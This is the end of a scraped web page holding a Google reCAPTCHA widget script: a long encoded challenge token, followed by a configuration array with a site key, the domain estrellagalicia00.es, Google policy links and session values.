yZRwoDCij90wqRoPcO8w7zCuEtlw7LDr8K5M8KFLD3CvS7CiXlIwoZxwq80C8Oefn10wqfCt8OswpzDrsO2w57DmMOaGMKvQ8KOw7zCm8OBwo/DvcK1bMOdwr07wp1tdsO5w47Ct8Kjw6HDs8OawofCjghqwrfCvVJlMwXChgTCowUAwoTCisOwQcOLwpnDucKuw44xfVHClgHCncOowqzDpx1Gwr8AeMOewqTCusKmw6DDkcOUGcOQW8KYw5LDq8OCw7fCqTzCunhjw5nCtQ/[base64]/AMOTFcKTGGXCv8K8GQR/w7kDdsKJOsOPwqTDmQYbKkvDlBAjw6xEwpIeRgg1HsODdsKFwp0fw5stw5l6VsKzwqttw7FHbMKxBcK3wronwovCusOEfSRuAHXCtsORwrnDrsOGw7LDgsOOwrwwDUzDiMOcbsODw5/CvB5hX8KrwpRWDSHDq8OZwrHDoHnDpsKmbXbDlSrCljdve8OzWwTDlMORwqwsw7vDhR88AU5hRsK1wrxNXMKCwqFDZQLDo8OwW1jDiMKZwpV1wo/CgsO2w5IMOjFsw7bDoWhDw6c1aSsowp/Ds8KFw7rCtsKrwqIKw4bCgxEfwqXCs8KHFMOxw6E6Z8OeGBzCpHrCncKDw67Cvn5IQcO0wp0mE3IgVjnCnMKAb2vDm8KLwqlEw5wPalnDpiA1wofDp8KKw4jCucKIw7dlZSYdBkl/YCXCtsOvBBx+w5HCrQTCiX0awrARwr9lwrTDncOvwoMXw7bCscKFwoLDmAPDoR3Dom13woVgZWPCmcOAw5HCtMKuw4XCi8O5SsKtaMO7w7rCvkjCn8KSwpNWw7rCgXlQw4TCpMKyBmUbwqHCpCTDjA/ChcO7wozComAdwphQwrjCscOQJMKTcsOsemVOJiEYLcKVwpMHwqo8WVI4ZMOPL3MsBQLDhRd7TMOOBCEjHMK0ECjChk7ClCMLw4Bmwo3ChcOow7RCwp/DiSNJdTdNw4zCssKrw6nCuEXDjiHDicOOwrZGw6DCnCZVw7vCgCfDjcO8w5TDpUIDwqkow713wrvDm17DulvDvFPDqsKFBSzDq8KtwqHDgF8PwrASJsK1wrx3I8OIcMKIw6HDmsOOCTfDpMKxw7VCw5ZOw77CizBnf3/[base64]/[base64]/Dt2PDiSgcbUBYGVNSwrR5wpTCr8OwwrLDjMKtbcOKwoQowrsHw6IGwovDqsKawpTCp8KmbcKMOD0TaUJsCsOUw6dJw5c8wq0Hw6PCliQ/PwFudcOYMsK3U3rCusO0Rjtkwq/Ct8O0wobCv03ChlnCiMO1w4jCssKhwpRsw47DmcO2wonCg15ga8K1w7fDuMO8w5omRsKqwoDCh8Onw5MTVcOOQX7Ch3JhwpLCtcOOf13Di3kFw6lfQ3kfZ0bDl8KHfCdQw49OwqR7aD5iOVBvw5/[base64]/[base64]/[base64]/wq0kw6MiwosXaiDCnxtTw5s+YMKYaMOrOcKpwrF8EsKZVcKuw6LCo8O0S8OSw6vCvDgPXB/Dt3nDtRDCrcKhwr9Xw6QgwrUiTsOqwqRqwoVvTBDDlsONw6bCqsK9wqnCkcKcw7bDgUzCuMO2w4Nww6Zpw7jCjWTDsBLCtBwdWMO7w4psw6bDhxfDpE/ChRYDEG/Di2/[base64]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[base64]/Ctk5vwrN7w5dEw6o+w6Qow4PCtsOUa8KlC8KQwqXCrcO3woJ2ZMOIGz/ClMKDw7fDrcKJwoQyZUnCm0TClsO/LRstw6rDqsKqCzTCvFbDszRDw4bCi8OdfDBgE1p3wqx4w7vCtho3w6N+WMOXwol8w78dw4jCqypkw7tswoPDnkgPOsKZKcODP2DDjkVBa8K8w6QiwrbDmWpZw4YJwqM6QcOqw4RCwonCoMKNwrMZHGjCnUzDtMOTMhvDr8OlOg/DjMKYwoAFIjMZMFsSwq4kPsOVI2dfM38aOcOjBsK7w7QHVifDhk8uw7Q/wrR9w7nCk3/CicOqQAclB8K6S35SPkPDu1V2dsKZw5QuRcKQTErChR8hNifDocOQw6DDosKMw63DvWbDjMKQLE/CscKIw7bDi8K6w7VdKXMYw7N/DcK0wr9Bw7cVB8KZKDDDj8KZw77DjsOKwofDvABjwoQIIMO+w7/DjwXDtsORPcOPw4JPw61lw5p7wqJdXXbDvHMGw78BRMO4w6InBcKeYsOhMBFJw7jDiw7CkX3CrkzDsznClTHDr14GDy3DhHvCsxNJSsKrwrQzwqIqw5s/w5YTwoJ/XsKgMxnDs1VjJ8KUw60AUSFowo4EE8KGw49pw6fClcO7wpVtHcO4wqYBCcKLw7vDrcKCw6PChTR2wrvCmTU4DsK+K8KzG8K/[base64]/Di0fCocKkwpDDsg0fw68Lw5/[base64]/CusOgwrFeNFh6K8O1w6EGwpZgc8OuQSRrasOtKTXDuMKiLMOSw5PCtiDDuysnWDggwqnDg3IHZWTDt8K9OH/CjcOYw4dWZmrDvwnCjsOIwo0dwr/DjsOuSVrDjcOkw51RdcKmwojCtcKxMAl4TmzDmi4WwpoNfMKaOsOBw702wrocwr/CvcOLB8Opw5s0wojCj8KBwoMjw4TCpVvDj8OKF3FBwqzDr28vJsKxRcONwp/DrsODw5TDsk/[base64]/M0zDjcK/[base64]/w5g3w77CsMKiw5d3RXTDsh/DgADCkcKOe8KQwqsRw6HDqcO3OBzCiU3CmnTCt0TDo8K5V8K6ccOiKXfDk8O+w5PCucKGXMKSw5fDkMOLdcKZMcKTJsOgw4VwDMOuOsOnw6LCu8Ktwr8Wwo1+wqcow7M+w6jDhsKpwo7Ck8KsbAgCHgFhQE8pwoU/w4XDksOBw7PCuk7CrcOvTBo1wo1DJ0g9w51TSFfDsx7CriYSwol6w65Xwop0w5pGwrPDnxAndsOzw6jDtwRvwrbCi0rDksKSZsK5w5XDj8KKworDk8OEw4/[base64]/DmAvCmsO/Zwtmwo1Nwq4bwrfDlMKUcXsQZcKDw6vClWrCoifCjsORwrTCsGJuexgEwq5iwrPCl3rDombChwZowoHCpg7Dl2bChS/Dg8Orw5Qpw4NWFU7DqMKuwo8UwrcdTcKwwrnDicKxwq7DoXgHwqnDkMO5fcOXwo3Ds8KHw65rw5HDhMKQw7ozw7bChcKiw7Mvw5zCmWJOw7bCssK0wrdzw6IQwqg1dsOCJgnCjyDCsMKxw5k+woHDpcOVakPDvsKewr/CiUdYbcOZw7F7w67DtcO7e8OuRGLCpSTDvwbDgW94KMKGXVfCg8Kvwog3wppCbcKew7PCgDfDtMK8OUvCtycjCMK4UMKoFGDCnTXCrmfClgZFIcKnw6HDsmF+PFsOXw5FAXNGw4QgMlPDtg/CqMKrw7XDh1EwSwHDuz8Ge37CksOkw6Z7RcKOSGIpwr1Na0d8w4XDt8O7w4nCjTgnwolfTTsQwqR5w4LCiCNjwopIIMKQw5nCtMOVwr1nw7dVcsOKwqjDo8KDCsO+woPDpULDhw/Ch8KawpLDhzQOGiZ5wqzDnQ/DvsKMBwHCrz1Dw6HDt1zCoioNw4FUwp/Dh8O1wphswqzCiw7DpMOYwpI/GVRvwrQtIMOLw5/[base64]/worDqHXCkl4nBcKPwpPDucOqw73CgiB1MsKCMSk9w4x1w6zDiSPCpcKxw5cXwo/Dh8O2WsO3TsKSdcK5SMOMwrAhUcO4OWcWa8Kew6nCgMO9wpbCocKGw7/CvcOeARhfLFDCk8OcGXdsWR86XTxhw5PDqMKtOgjCk8OvDm3DnnNKwpQSw5/DscK8w6V2BMOkwpUjdzbCscO7w7BxLUrDgVd+w5bCjMKuw6LCsQTCiibDmcK2w4xFw5clY0U9w4HCljLCg8K1wotdw4/CusOWRsOJwrtKwqliwrrDrlHDrcOFMCTDj8OTw4LCicOTX8Kpw5RrwrUZZ2c8MUlmHW3DgFt8wo98w6PDjsKmw6PDrsOkLMKwwpwnQsKbccK9w6/Cj2woGRvCgnrDm0nDssK+w5DDpcOqwpllw5AWexzCrx3Ct1bCuD3DssOEw7NfOcKawqtqRsKhLcORL8O/w4TCnMKVwpxzwqR3woXDnHNvwpcSwo7DhnAiZMOiOcOXw6XDjsKZBUckwrnDph9OeTZCBjbDrcKbUMKiRAQvWsOlcsKnwrTDrcO5wpfDksK9QFDCn8ONWMOuw6XDrsOdW1jDuWQVw43DrsKnFivCk8OIwq7DmVXCs8O7a8OQccKyacKGw6/DhcO5OMOswrN6w7ZkGcOxwqBhwokVbXRDwrxjw63DvsOWwqtfwpnCtcOTwosHw5DDq1XDg8OWwrTDg2ENJMKgw5fDjQ5sw48gfcOdwqZRI8O1HnYqw7A5PsKoTi4Aw7Y1w5lowqBxaWFUSTXCusOYYinDliMWwr3ClsKxw6vDsB3DkH/Cn8Okw4gsw4PCn0kxKMK8wqx7w4XDiAnDqgLClcOkwrXDmkjCnMO3wrjCvk3DmcK3w6zCssKow6TCqG4sdsKNw4Jew7XCvMKfZ2vCtsKSRX3DvjLDuB8vwq/DnR/[base64]/ChTfCmSzDn8K7dyR8woRNNG9fTcKfwrYxHiHChcOXwos2w5bChsKNNxAgwrlvwp3Dm8KdcBBSR8KIJ0k+wqgNwqjDoHQ9OMKow7wSL01/[base64]/CsiIxOsKbwqVKw4VBP8ObEifCqMO2D8KmBkHDjMKMwpgRwpYLAMKEwqHCqSwuw63DjcOzKwLCiykzw5Vmwq/DusKKw5xnwqzCqHIywpQSw6MbQmLCqMOQVsOnFMOrbsOYcsK2IlBfagUDE3vCucOCw5vCnn1ywpR7wpLCvMOxKsK6wq/[base64]/ZsObMMOSI8KUwqTDsSdMwqhBw4QvwrAxw6/DnMKNwonDsGjDjF3DrmBLRcOgVcOZw5l/w6/CmhLDgMK+DcOVwpklMgQyw4Row64DMMOzw5klClxow7PDgg03ccKbClHDgyoowqgQQnTDisO3a8KVw7PCnXJMw4/[base64]/wqcxw5xuw4fDjAXDosK5w6dnw5Nlw5Zqwp5SH8K1F2jDt8OSwrXDpcKZB8Oew47CpXxXLsOhcm7DuUJtQMKhCMOlw6RWcHxSw40ZwqvClcOoYnLDqsK4MsOlX8O1w6TCuHF6WcK2w6lOVGLDtzLCnAzCrsKAwoVSFEDClcKgwrfDkkZtfcOAw5nDt8KbWk/DjMOPwqwZR3ddw4Mzw63DocO2A8OSw7TCtcKqw5gEw5xEwrkCw6TDvsKzD8OGPELCmcKCSU4/GXXCpSpDbT/CjMKqZMOuwoQjw7Nyw7RRw6zCqMKfwoI5w6jDt8O7woI7w4rDqMOSw5gBZcKQNcO4WMOHDF1xCx3CkMOmI8KjwpTCvsKyw6nCi2Y6wpLCkFcQKn/CtHbDg3LCg8O9RxzCpsKFDEsxw7jCksKgwrdrUMOOw5Ytw5xGwo1vDTpGPcKpw7JxwrvCghnDh8KYGhLCijjDi8K7wrxXYEVIFlnCpMOJBcOkeMKWScKfwoYBwrTCscO3FsKMwo92FcOXBS/DlzpHw77CnsOfw5xSw5vCoMK/w6ZfdcKcfMKDE8KmV8K0BCDDlRlHw6VlwqfDhDwhwrTCs8K+wrvDsRUJcMOZw5kbf3Epw5U7wr1YOMKnRMKJw4/Dgxw2XMK+UWHCkUckw4J2TVnDq8K2w4EHwpDCvcKLK1wRw6x6WQZpwpdsIcOMwr9LdMKQwqXCpUBlw5/[base64]/CsMOcw73Ci3TCnyofw4PCkcOKw70GO0tkHcKpPxvCvEfCgkcxwrnDjcOPw7zDpwbDtQxOPD1nbcKQwrkBG8Oew4V1wpldEcKnwrPDlcOXw7pxw5bCuSpsCFHChcK8w4Jnf8KKw5bDo8Ocw5PCthozwoxNFREBH20mw7wvwpFRwoA\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,639],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://estrellagalicia00.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cGsQYexMdi07ebsluhnxTA+1XGxfMiOBzOV4YnDlKFQ\\u003d\x22,1,0,null,1,1769812873794,0,0,[98,254,228,6,43],null,[177],\x22RC-TvrkvRMlrdTavw\x22,null,null,null,null,null,\x220dAFcWeA7SW4Mnv4bp8pglnYJ81dnOi_KKN9pLgLQvtYmGSYHsvWTLKn3cNQ8H25mxWKNtEwvCTUZCnPHECA3dNSrA0ANTa5xfNg\x22,1769895673906]");
    </script></body></html>